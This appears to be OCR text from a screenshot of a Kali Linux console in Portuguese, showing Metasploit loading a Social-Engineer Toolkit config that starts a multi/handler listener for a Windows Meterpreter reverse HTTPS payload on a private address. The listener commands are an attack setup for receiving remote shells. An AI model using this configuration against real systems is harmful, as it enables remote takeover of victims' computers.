 Console n.º 1
Arquivo Ações Editar Exibir Ajuda
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
KALI LI
the quieter you become, the more